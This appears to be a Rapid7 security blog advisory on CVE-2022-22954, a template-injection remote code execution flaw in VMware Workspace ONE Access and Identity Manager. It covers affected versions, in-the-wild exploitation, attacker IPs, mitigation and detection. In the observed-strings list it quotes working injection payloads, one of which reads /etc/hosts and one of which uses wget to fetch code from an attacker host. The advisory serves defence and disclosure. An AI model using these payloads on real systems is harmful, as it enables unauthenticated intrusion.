On April 6, 2022, VMware published VMSA-2022-0011, which detailed multiple security vulnerabilities. The most severe of these is CVE-2022-22954, a critical remote code execution vulnerability affecting VMware’s Workspace ONE Access and Identity Manager solutions. The vulnerability arises from a server-side template injection flaw and has a CVSSv3 base score of 9.8. Successful exploitation allows an unauthenticated attacker with network access to the web interface to execute an arbitrary shell command as the VMware user.
Rapid7's vulnerability research team has a full analysis of CVE-2022-22954 in AttackerKB, including chaining the vulnerability with CVE-2022-22960 to escalate to root.
Affected products:
- VMware Workspace ONE Access (Access) 20.10.0.0 - 20.10.0.1, 21.08.0.0 - 21.08.0.1
- VMware Identity Manager (vIDM) 3.3.3 - 3.3.6
VMware updated their advisory to note active exploitation in the wild on April 12, 2022; a day later, security news outlet Bleeping Computer indicated that several public proof-of-concept exploits were being used in the wild to drop coin miners on vulnerable systems. More recently, security firm Morphisec published analysis of attacks that exploited CVE-2022-22954 to deploy reverse HTTPS backdoors. Public proof-of-concept exploit code is available and fits in a tweet (credit to researchers wvu and Udhaya Prakash).
Rapid7’s Project Heisenberg detected scanning/exploitation activity on 2022-04-13 and again on 2022-04-22. A total of 14 requests were observed across ports 80, 98, 443, 4443.

Scanning/exploitation strings observed:
- /catalog-portal/ui/oauth/verify
- /catalog-portal/ui/oauth/verify?error=&deviceUdid=${"freemarker.template.utility.Execute"?new()("cat /etc/hosts")}
- /catalog-portal/ui/oauth/verify?error=&deviceUdid=${"freemarker.template.utility.Execute"?new()("wget -U "Hello 1.0" -qO - http://106[.]246[.]224[.]219/one")}
Attacker IP addresses:
103[.]42[.]196[.]67
5[.]157[.]38[.]50
54[.]38[.]103[.]1 (NOTE: according to this French government website, this IP address is benign)
94[.]74[.]123[.]228
96[.]243[.]27[.]61
107[.]174[.]218[.]172
170[.]210[.]45[.]163
173[.]212[.]229[.]216
These nodes appear to be members of generic botnets. Rapid7’s Heisenberg network has observed many of them involved in the same campaigns as noted in the above graphic, as well as Log4Shell exploitation attempts.
Mitigation guidance
VMware customers should patch their Workspace ONE Access and Identity Manager installations immediately, without waiting for a regular patch cycle to occur. VMware has instructions here on patching and applying workarounds. VMware has an FAQ available on this advisory here.
Rapid7 customers
InsightVM and Nexpose customers can assess their exposure to CVE-2022-22954 with an authenticated vulnerability check for Unix-like systems. (Note that VMware Workspace ONE Access is only able to be deployed on Linux from 20.x onward.)
InsightIDR customers have a new detection rule added to their library to identify attacks related to this vulnerability. We recommend that you review your settings for this detection rule and confirm it is turned on and set to an appropriate rule action and priority for your organization:
- Suspicious Process - VMware Workspace ONE Access Launches Process
For our MDR service customers, Rapid7 detection logic is continuously reviewed to ensure detections are based on any observed attacker behavior seen by our Incident Response (IR), Managed Detection and Response (MDR), and Threat Intelligence and Detection Engineering (TIDE) teams. Through continuous collaboration and threat landscape monitoring, we ensure product coverage for the latest techniques being used by malicious actors and will make updates as necessary. The MDR team will notify you if suspicious activity is detected in your environment.
NEVER MISS A BLOG
Get the latest stories, expertise, and news about security today.
Subscribe
